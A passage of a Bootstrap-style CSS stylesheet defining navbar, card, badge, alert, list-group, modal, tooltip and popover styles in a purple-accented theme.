    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
  .navbar-expand-xl .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}

.navbar-expand {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.navbar-expand .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.navbar-expand .navbar-collapse {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-preferred-size: auto;
      flex-basis: auto;
}

.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-text a {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
  color: rgba(255, 255, 255, 0.75);
}

.card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #FFFFFF;
  background-clip: border-box;
  border: 0 solid rgba(0, 0, 0, 0.125);
}

.card > hr {
  margin-right: 0;
  margin-left: 0;
}

.card-body {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 1.25rem;
}

.card-title {
  margin-bottom: 0.75rem;
}

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}

.card-link + .card-link {
  margin-left: 1.25rem;
}

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: transparent;
  border-bottom: 0 solid rgba(0, 0, 0, 0.125);
}

.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: transparent;
  border-top: 0 solid rgba(0, 0, 0, 0.125);
}

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}

.card-img {
  width: 100%;
}

.card-img-top {
  width: 100%;
}

.card-img-bottom {
  width: 100%;
}

.card-deck {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.card-deck .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  .card-deck {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .card-deck .card {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}

.card-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.card-group > .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  .card-group {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
  .card-group > .card {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
}

.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-columns {
    -webkit-column-count: 3;
            column-count: 3;
    -webkit-column-gap: 1.25rem;
            column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

.accordion .card:not(:first-of-type):not(:last-of-type) {
  border-bottom: 0;
  border-radius: 0;
}

.accordion .card:not(:first-of-type) .card-header:first-child {
  border-radius: 0;
}

.accordion .card:first-of-type {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.accordion .card:last-of-type {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #FFFFFF;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #878787;
  content: "";
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}

.breadcrumb-item.active {
  color: #878787;
}

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
}

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #a07ed2;
  background-color: #FFFFFF;
  border: 1px solid #dee2e6;
}

.page-link:hover {
  z-index: 2;
  color: #7645be;
  text-decoration: none;
  background-color: #eceeef;
  border-color: #dee2e6;
}

.page-link:focus {
  z-index: 2;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0 transparent;
          box-shadow: 0 0 0 0 transparent;
}

.page-link:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.page-item:first-child .page-link {
  margin-left: 0;
}

.page-item.active .page-link {
  z-index: 1;
  color: #9674c8;
  background-color: #FFFFFF;
  border-color: #9674c8;
}

.page-item.disabled .page-link {
  color: #878787;
  pointer-events: none;
  cursor: auto;
  background-color: #FFFFFF;
  border-color: #dee2e6;
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.154rem;
  line-height: 1.333333;
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.8462rem;
  line-height: 1.5;
}

.badge {
  display: inline-block;
  padding: 0.385rem 0.6154rem;
  font-size: 0.9231rem;
  font-weight: 400;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
}

.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
}

.badge-primary {
  color: #FFFFFF;
  background-color: #9674c8;
}

.badge-primary[href]:hover, .badge-primary[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #7a4fba;
}

.badge-secondary {
  color: #FFFFFF;
  background-color: #878787;
}

.badge-secondary[href]:hover, .badge-secondary[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #6e6e6e;
}

.badge-success {
  color: #FFFFFF;
  background-color: #2cc185;
}

.badge-success[href]:hover, .badge-success[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #239768;
}

.badge-info {
  color: #212529;
  background-color: #58C7EF;
}

.badge-info[href]:hover, .badge-info[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #29b7eb;
}

.badge-warning {
  color: #212529;
  background-color: #FFDC42;
}

.badge-warning[href]:hover, .badge-warning[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #ffd30f;
}

.badge-danger {
  color: #FFFFFF;
  background-color: #F45846;
}

.badge-danger[href]:hover, .badge-danger[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #f12d16;
}

.badge-light {
  color: #212529;
  background-color: #FFFFFF;
}

.badge-light[href]:hover, .badge-light[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #e6e6e6;
}

.badge-dark {
  color: #FFFFFF;
  background-color: #323232;
}

.badge-dark[href]:hover, .badge-dark[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #191919;
}

.badge-grey {
  color: #212529;
  background-color: #e5e5e5;
}

.badge-grey[href]:hover, .badge-grey[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #cccccc;
}

.badge-noir {
  color: #FFFFFF;
  background-color: #545454;
}

.badge-noir[href]:hover, .badge-noir[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #3b3b3b;
}

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #eceeef;
}

@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
}

.alert {
  position: relative;
  padding: 1.308rem 1.538rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 4.576rem;
}

.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 1.308rem 1.538rem;
  color: inherit;
}

.alert-primary {
  color: #4e3c68;
  background-color: #eae3f4;
  border-color: #e2d8f0;
}

.alert-primary hr {
  border-top-color: #d4c6e9;
}

.alert-primary .alert-link {
  color: #362948;
}

.alert-secondary {
  color: #464646;
  background-color: #e7e7e7;
  border-color: #dddddd;
}

.alert-secondary hr {
  border-top-color: #d0d0d0;
}

.alert-secondary .alert-link {
  color: #2d2d2d;
}

.alert-success {
  color: #176445;
  background-color: #d5f3e7;
  border-color: #c4eedd;
}

.alert-success hr {
  border-top-color: #b0e8d2;
}

.alert-success .alert-link {
  color: #0d3b28;
}

.alert-info {
  color: #2e677c;
  background-color: #def4fc;
  border-color: #d0effb;
}

.alert-info hr {
  border-top-color: #b9e7f9;
}

.alert-info .alert-link {
  color: #204857;
}

.alert-warning {
  color: #857222;
  background-color: #fff8d9;
  border-color: #fff5ca;
}

.alert-warning hr {
  border-top-color: #fff0b1;
}

.alert-warning .alert-link {
  color: #5c4f18;
}

.alert-danger {
  color: #7f2e24;
  background-color: #fddeda;
  border-color: #fcd0cb;
}

.alert-danger hr {
  border-top-color: #fbbab3;
}

.alert-danger .alert-link {
  color: #572019;
}

.alert-light {
  color: #858585;
  background-color: white;
  border-color: white;
}

.alert-light hr {
  border-top-color: #f2f2f2;
}

.alert-light .alert-link {
  color: #6c6c6c;
}

.alert-dark {
  color: #1a1a1a;
  background-color: #d6d6d6;
  border-color: #c6c6c6;
}

.alert-dark hr {
  border-top-color: #b9b9b9;
}

.alert-dark .alert-link {
  color: #010101;
}

.alert-grey {
  color: #777777;
  background-color: #fafafa;
  border-color: #f8f8f8;
}

.alert-grey hr {
  border-top-color: #ebebeb;
}

.alert-grey .alert-link {
  color: #5e5e5e;
}

.alert-noir {
  color: #2c2c2c;
  background-color: #dddddd;
  border-color: #cfcfcf;
}

.alert-noir hr {
  border-top-color: #c2c2c2;
}

.alert-noir .alert-link {
  color: #131313;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 1.692rem 0;
  }
  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 1.692rem 0;
  }
  to {
    background-position: 0 0;
  }
}

.progress {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 1.692rem;
  overflow: hidden;
  font-size: 1rem;
  background-color: #eceeef;
}

.progress-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #FFFFFF;
  text-align: center;
  white-space: nowrap;
  background-color: #9674c8;
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .progress-bar {
    -webkit-transition: none;
    transition: none;
  }
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1.692rem 1.692rem;
}

.progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
          animation: progress-bar-stripes 1s linear infinite;
}

.media {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.media-body {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.list-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}

.list-group-item-action {
  width: 100%;
  color: #636c72;
  text-align: inherit;
}

.list-group-item-action:hover, .list-group-item-action:focus {
  color: #636c72;
  text-decoration: none;
  background-color: #f8f9fa;
}

.list-group-item-action:active {
  color: #545454;
  background-color: #eceeef;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.924rem 1.48rem;
  margin-bottom: -1px;
  background-color: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:last-child {
  margin-bottom: 0;
}

.list-group-item:hover, .list-group-item:focus {
  z-index: 1;
  text-decoration: none;
}

.list-group-item.disabled, .list-group-item:disabled {
  color: #878787;
  background-color: #FFFFFF;
}

.list-group-item.active {
  z-index: 2;
  color: #FFFFFF;
  background-color: #9674c8;
  border-color: #9674c8;
}

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
}

.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0;
}

.list-group-flush:last-child .list-group-item:last-child {
  border-bottom: 0;
}

.list-group-item-primary {
  color: #4e3c68;
  background-color: #e2d8f0;
}

.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #4e3c68;
  background-color: #d4c6e9;
}

.list-group-item-primary.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #4e3c68;
  border-color: #4e3c68;
}

.list-group-item-secondary {
  color: #464646;
  background-color: #dddddd;
}

.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: #464646;
  background-color: #d0d0d0;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #464646;
  border-color: #464646;
}

.list-group-item-success {
  color: #176445;
  background-color: #c4eedd;
}

.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #176445;
  background-color: #b0e8d2;
}

.list-group-item-success.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #176445;
  border-color: #176445;
}

.list-group-item-info {
  color: #2e677c;
  background-color: #d0effb;
}

.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #2e677c;
  background-color: #b9e7f9;
}

.list-group-item-info.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #2e677c;
  border-color: #2e677c;
}

.list-group-item-warning {
  color: #857222;
  background-color: #fff5ca;
}

.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #857222;
  background-color: #fff0b1;
}

.list-group-item-warning.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #857222;
  border-color: #857222;
}

.list-group-item-danger {
  color: #7f2e24;
  background-color: #fcd0cb;
}

.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #7f2e24;
  background-color: #fbbab3;
}

.list-group-item-danger.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #7f2e24;
  border-color: #7f2e24;
}

.list-group-item-light {
  color: #858585;
  background-color: white;
}

.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: #858585;
  background-color: #f2f2f2;
}

.list-group-item-light.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #858585;
  border-color: #858585;
}

.list-group-item-dark {
  color: #1a1a1a;
  background-color: #c6c6c6;
}

.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #1a1a1a;
  background-color: #b9b9b9;
}

.list-group-item-dark.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #1a1a1a;
  border-color: #1a1a1a;
}

.list-group-item-grey {
  color: #777777;
  background-color: #f8f8f8;
}

.list-group-item-grey.list-group-item-action:hover, .list-group-item-grey.list-group-item-action:focus {
  color: #777777;
  background-color: #ebebeb;
}

.list-group-item-grey.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #777777;
  border-color: #777777;
}

.list-group-item-noir {
  color: #2c2c2c;
  background-color: #cfcfcf;
}

.list-group-item-noir.list-group-item-action:hover, .list-group-item-noir.list-group-item-action:focus {
  color: #2c2c2c;
  background-color: #c2c2c2;
}

.list-group-item-noir.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #2c2c2c;
  border-color: #2c2c2c;
}

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #FFFFFF;
  opacity: .5;
}

.close:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
  color: #000000;
  text-decoration: none;
  opacity: .75;
}

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -25%);
          transform: translate(0, -25%);
}

@media screen and (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    -webkit-transition: none;
    transition: none;
  }
}

.modal.show .modal-dialog {
  -webkit-transform: translate(0, 0);
          transform: translate(0, 0);
}

.modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: calc(100% - (0.5rem * 2));
}

.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - (0.5rem * 2));
  content: "";
}

.modal-content {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 1rem;
  border-bottom: 1px solid #eceeef;
}

.modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.538;
}

.modal-body {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 1rem;
}

.modal-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #eceeef;
}

.modal-footer > :not(:first-child) {
  margin-left: .25rem;
}

.modal-footer > :not(:last-child) {
  margin-right: .25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 545px;
    margin: 1.75rem auto;
  }
  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }
  .modal-dialog-centered::before {
    height: calc(100vh - (1.75rem * 2));
  }
  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg {
    max-width: 750px;
  }
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Open Sans", sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.538;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.8462rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.9;
}

.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}

.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000000;
}

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000000;
}

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}

.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000000;
}

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #FFFFFF;
  text-align: left;
  background-color: #000000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Open Sans", sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.538;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.8462rem;
  word-wrap: break-word;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
}

.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}

.popover .arrow::before, .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}

.bs-popover-top .arrow, .bs-popover-auto[x-placement^="top"] .arrow {
  bottom: calc((0.5rem + 1px) * -1);
}

.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^="top"] .arrow::before,
.bs-popover-top .arrow::after, .bs-popover-auto[x-placement^="top"] .arrow::after {
  border-width: 0.5rem 0.5rem 0;
}

.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^="top"] .arrow::before {
  bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top .arrow::after, .bs-popover-auto[x-placement^="top"] .arrow::after {
  bottom: 1px;
  border-top-color: #FFFFFF;
}

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}

.bs-popover-right .arrow, .bs-popover-auto[x-placement^="right"] .arrow {
  left: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^="right"] .arrow::before,
.bs-popover-right .arrow::after, .bs-popover-auto[x-placement^="right"] .arrow::after {
  border-width: 0.5rem 0.5rem 0.5rem 0;
}

.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^="right"] .arrow::before {
  left: 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-right .arrow::after, .bs-popover-auto[x-placement^="right"] .arrow::after {
  left: 1px;
  border-right-color: #FFFFFF;
}

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}

.bs-popover-bottom .arrow, .bs-popover-auto[x-placement^="bottom"] .arrow {
  top: calc((0.5rem + 1px) * -1);
}

.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^="bottom"] .arrow::before,
